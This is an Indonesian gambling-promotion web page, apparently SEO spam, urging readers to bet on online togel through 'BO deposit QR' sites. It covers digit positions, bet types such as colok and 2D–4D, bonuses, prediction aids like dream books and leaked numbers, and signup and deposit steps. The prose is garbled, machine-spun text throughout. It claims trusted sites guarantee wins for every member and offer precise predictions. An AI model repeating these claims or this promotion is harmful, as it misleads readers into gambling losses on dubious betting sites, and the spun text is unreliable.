                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kutai Kartanegara</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kutai Kartanegara">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Kutai Kartanegara                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 4, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat akses internet yang makin bertambah kasih kegunaan buat banyak pemakainya pastilah ringan juga dalam menempatkannya di pekerjaan judi. Perjudian yang telah dikenali mulai sejak masa ke-15 ini pasti jadi aktivitas bermain yang terus dipercaya dalam mengantongi pendapatan semakin tinggi. Wajar, jika dengan bantuan wadah online membikin judi di Indonesia kian disenangi beberapa bettor kelompok mana pun. Banyak juga perjudian bagus yang pastilah saat ini bisa dijangkau melalui internet atau lewat cara online.</p>
<p>Togel online ialah salah satu macam perjudian luar biasa yang bisa dihandalkan  baik selaku teknik paling sederhana serta terkesan dalam mendapati ketenteraman layanan terhebat yang paling dapat dihandalkan  baik maka pemain dapat temukan layanan terpercaya dan terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastilah dapat lakukan spekulasi sengit dan menggembirakan oleh karena ada pelayanan situs BO deposit QR yang beri keringanan untuk siapa-siapa saja.</p>
<p>Langkah gampang dalam mengerjakan tiap spekulasi sengit serta melawan ini karena itu dapat saja unggulan terunggul buat siapa-siapa saja lewat langkah bermain paling gampang serta terkesan baik. Betaruh pastinya bebas mainkan taruhan perjudian togel denga trik yang ringkas bisa pula kasih kesempatan menang tinggi maka dari itu beberapa betaruh pastilah dapat temukan service yang terus dapat dihandalkan dalam melakukan tiap spekulasi heboh serta amat membahagiakan sampai juga benar-benar memberi keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Trik bermain judi paling simpel serta paling nyaman kini pastinya jadi bisa unggulan terunggul yang jadi bisa unggulan di mana pemain cuman akan taruhan dengan cara lebih fleksibel serta pastinya juga akan berasa lebih nyaman serta aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan bervariasi. Main judi togel pada internet kasih kepuasan tertentu di mana betaruh akan berasa terus nyaman serta aman maka dari itu ini akan tetap jadi ringkas dan dapat beri kehebohan spesifik maka betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka secara bermainnya akan terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Metode bermain togel online yaitu tentukan perkiraan angka yang tentu keluar di pengeluaran togel di pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang dapat pemain turuti secara bebas serta ini lantas pasti kasih kemungkinan menang buat semuanya bettor.</p>
<p>Terlebih lewat layanan agen BO deposit QR terpercaya serta terbaik maka dapat kasih keluasaan untuk beberapa betaruh dalam mendapati layanan yang terus dapat dihandalkan dalam menjalankan tiap-tiap spekulasi heboh yang jadi bisa unggulan pokok maka dari itu beberapa betaruh akan tetap dapat peroleh layanan yang terus diuntungkan.</p>
<p>Metode bermain togel online ialah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini bakal menghadirkan result togel sehari-harinya dan pemain dengan punyai perkiraan rukun atau sama dengan hasil pengeluaran togel tentu dapat capai kemenangan serta mendapatkan pembayaran yang udah dipastikan.</p>
<p>Dalam menerka angka secara pas serta benar, kalau pengeluaran angka togel ini yakni terdiri dalam 4 nomor yang telah tersusun dengan posisi yang ditentukan yaitu:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  sebagai sisi tengah dimaksud KEPALA<br />
Angka paling akhir merupakan sisi belakang dikatakan EKOR</p>
<p>Kalau semisalnya keluaran angka togel yang tampil di skedul yang dipastikan yaitu 8790 tentu dapat dikatakan kalau 8 sebagai AS, 7 yakni sebagai KOP, 9 ialah sebagai KEPALA serta paling akhir 0 yakni sebagai EKOR.</p>
<p>Langkah bermain judi pasang angka yang sanagt menantang dan menarik ini pasti dapat pemain permainkan dengan menunjuk pasaran yang disajikan. Bila pemain memutuskan pasaran togel Hongkong pastinya butuh menduga keluaran angka Hongkong dengan betul apabila umpamanya angka yang pemain kira-kira tampil di pengeluaran Singapore, pastinya pemain tidak akan dipastikan menang karena bermain di pasaran Hongkong. Lekas aplikasikan langkah bermain perkiraan angka tepat ini dengan masuk di suatu bandar bisa dipercaya maka dari itu dapat lekas pasang angka didalamnya serta coba keberuntungan bermain togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor kini dari golongan mana saja pastinya punya hak peroleh service bermain judi togel sangat menarik di ssebuah website judi dapat dipercaya. Penting buat tiap-tiap pemain pemula untuk menunjuk biro judi terpercaya serta terbaik yang bisa saja unggulan waktu Panjang hingga bebas dari beragam bentuk penipuan dan yang pasti akan peroleh servis yang bukan cuma komplet namun juga begitu bermutu tinggi.</p>
<p>Nach, supaya anda beberapa pemain pemula dapat lekas mendapati layanan bermain judi togel terbaik karena itu soal yang dapat pemain persiapkan lebih dulu antara lain ialah:</p>
<p>Opsi blog judi terpercaya dan terbaik penting dipunyai menjadi sarana media main judi togel unggulan periode Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang udah mempunyai lisensi sah bisa dipercaya serta memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda telah miliki alat bermain ringkas yang tambah fleksibel misalnya Android, Gadget, IOS atau Iphone dan fitur media online yang lain.<br />
Isikan paket lebih dulu atau data paket secara memenuhi karena itu anda dapat temukan sambungan internet yang terus lancar serta konstan maka beri service dengan support yang tambah lebih lancar serta awalnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel pastinya tidak harus modal besar. Kalau di pikiran anda membutuhkan modal beberapa ratus ribu buat taruhan togel, karenanya pastilah tak harus kebingungan lantaran anda dapat bermain bermodal seadanya Bersama blog judi sah bisa dipercaya dengan penawaran minimum deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk punya nomor rekening di bank terutama Indonesia yang disiapkan bandar serta tentulah atas nama diri pribadi biar terbangun keamanannya terlebih dalam lakukan penarikan uang.<br />
Persiapkan juga beberapa tipe metoda pembayaran deposit yang dapat anda punya contohnya E-Wallet atau dompet digital selaku alternative penting Di saat service bank sedang off line.<br />
Ada sekian banyak data yang penting disediakan manfaat membantu proses registrasi peserta baru semakin lebih cepat, dengan miliki alamat e-mail yang dapat dibentuk semisalnya di account Gmail serta Yahoo. Pemain  butuh persiapkan nomor contact aktif yang simpel buat dikontak dikarenakan ke-2 nya perlu dipunyai buat pelbagai verifikasi yang bisa dikasihkan situs pada anggota.<br />
Teknik Ringan Dapat Putuskan Situs Paling dipercaya BO Deposit QR Terhebat</p>
<p>Mendapat service terbaik bermain judi togel pasti bisa mendukung semua keperluan pemain melaksanakan taruhan togel juga juga di dalam mencapai kemenangan dengan agunan tinggi. Karenanya Bersama web judi bisa dipercaya pastinya anda akan temukan pelayanna penuh tanggung-jawab kasih servis sangat bermutu terhebat maka akan selalu jamin kemenangan seluruhnya anggota dan juga pasti berbayar.</p>
<p>Untuk dapat peroleh opsi web resmi dapat dipercaya sebagai bandar BO deposit QR terbaik jadi trik yang dapat anda kerjakan merupakan:</p>
<p>Cermati background sebuah web-site judi dapat anda tonton pada profillnya jadi broker judi dengan citra yang bagus jadi awalnya tidak pernah ada keikutsertaan hukum dan sebelumnya tidak pernah alami penutupan Nawala.<br />
Yakini memutuskan website judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional adalah dengan ciri-ciri pribadi udah punyai lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan broker judi memiliki pengalaman melalui cara memakai program spesial buat menghitung berapakah umur dari suatu situs atau web, serta pastinya menunjuk bandar memiliki pengalaman sekian tahun sudah pasti bisa dipercayai  baik.<br />
Pastikan broker judi dapat dipercaya yang dapat beri layanan terkomplet serta soal ini dapat anda saksikan pada resep menu halaman inti situs dan anda dapat mencoba kontak faksi CS buat bertanya banyak hal maka dari itu bikin anda tak harus kuatir sama web itu.<br />
Yakinkan situs udah miliki anggota makin banyak dan aktif main dan kerap mendapati tanggapan yang bagus karena itu menyatakan kalau situs miliki rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Tiap-tiap website judi paling dipercaya sudah tak perlu disangsikan kembali sebab miliki tanggung-jawab penuh dalam memberi service terhebat bermain judi togel. Tiap-tiap betaruh pasti dapat peroleh layanan terhebat dan begitu terkesan dengan langkah bermain penting taruhan di tiap-tiap service judi terpercaya dan terbaik yang dapat dipercaya sebagai arena taruhan berpamor serta benar-benar beri keuntungan. Tentu banyak pemain dapat peroleh pencapaian situs dapat dipercaya yang bakal selalu kasih service paling komplet buat penuhi keperluan semuanya pemain.</p>
<p>Anda bakal temukan layanan terhebat dan terkomplet Bersama situs BO deposit QR sah bisa dipercaya, salah satunya sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastinya bahagia dapat temukan layanan akses situs dari pagi sampai malam ialah 24 jam non stop dengan akses yang paling ringan serta tidak ada problem apa saja.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pasti dapat peroleh servis pasaran togel paling komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apa saja yang disiapkan maka dapat diikutkan tabel pengeluaran angka buat tiap harinya secara live dengan data tepat.</p>
<h2>Data prakiraan togel paling dipercaya</h2>
<p>Ada juga service terkomplet data perkiraan togel presisi adanya pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain selalu mendapatkan service atau servis terunggul dari seseorang CS yang dapat dikontak kapan pun lewat pelayanan feature Live Chat dan sejumlah contact yang disajikan seumpama WA. Pasti CS kasih tanggapan cepat serta benar-benar ramah memberinya pedoman serta tutorial pendaftaran, transaksi bisnis dan trik bermain togel dan kontribusi untuk tiap-tiap perkara apa pun.</p>
<h2>Deposit dapat terjangkau metoda terkomplet</h2>
<p>Pemain dapat kerjakan teknik ringan pembayaran deposit dengan terdapatnya beragam langkah bayar terkomplet serta pasti bermodal kurang cuman 20 ribu atau 10 ribu saja. Cara bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa namun juga QR.</p>
<h2>Withdraw jumlah berapa saja paling aman</h2>
<p>Betaruh pastilah dapat ambil keuntungannya langsung dengan mengerjakan penarikan tunai yang dapat dijalankan kapan pun pasti lebih cepat dan begitu aman di bank yang disiapkan.</p>
<h2>Link opsi teratas</h2>
<p>Unggul kasih keamanan situs sendiri dapat dijangkau lewat bermacam link preferensi yang disiapkan hingga terus beri akses simpel serta lancar walau situs inti alami kesusahan akses bahkan juga penyetopan.</p>
<h2>Penawaran bonus berlimpah</h2>
<p>Pemain pastinya terasa untung lantaran dapat temukan juga semua bonus berlimpah seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Peraturan Trik Menduga Angka Jenis Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Saat ini pastinya dapat mengerjakan penempatan angka secara simpel serta ringkas akan berkesempatan menang lantaran dapat taruhan di macam beberapa jenis taruhan yang disiapkan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa memasangkan angka pada alternatif type taruhan bervariasi antara lain ialah:</p>
<p>COLOK JITU= menduga satu nomor dengan sebutkan ragamnya secara pas.<br />
COLOK BEBAS= cuman menerka satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= mengira tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menduga angka dengan tepat serta benar sesuai sama posisinya yakni dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= mengira 2D dan ditetapkan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan ditentukan selaku tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan ditentukan sebagai silang atau homo.<br />
TOGEL SHIO= menduga tanda shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= menduga di antara besar serta kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Metode Daftar Serta Deposit Paling sederhana!</p>
<p>Ada beberapa kemungkinan menang dapat pemain peroleh kini pastinya dengan pilih pasaran serta type taruhan beraneka. Peluang menang dapat juga selekasnya anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Selekasnya melakukan Cara berikut supaya anda dapat lekas peroleh service paling sederhana dapat pasang angka tiap hari. Cara yang bisa dikerjakan itu yaitu:</p>
<p>Membuka link sah website judi, masuk ke dalam website Home serta click menu DAFTAR.<br />
Temukan formulir register dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID dan sandi selekasnya login situs.<br />
Membayar deposit secara putuskan menu DEPOSIT di web Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan tentukan sistem bayar.<br />
Peroleh nomor arah transfer dan selekasnya transfer uang, lalu verifikasi terhadap CS dan periksa saldo account sudah berisi dengan cara otomatis.</p>
<p>Lewat cara tercatat di atas jadi anda dapat lekas temukan service dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/&#038;text=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kutai%20Kartanegara" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kutai%20Kartanegara" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kutai%20Kartanegara" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kutai%20Kartanegara" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/&#038;title=Mengenali%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Kutai%20Kartanegara" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-katingan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Katingan </a></div><div class="nav-next"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kubu-raya/" rel="next"> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Kubu Raya <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
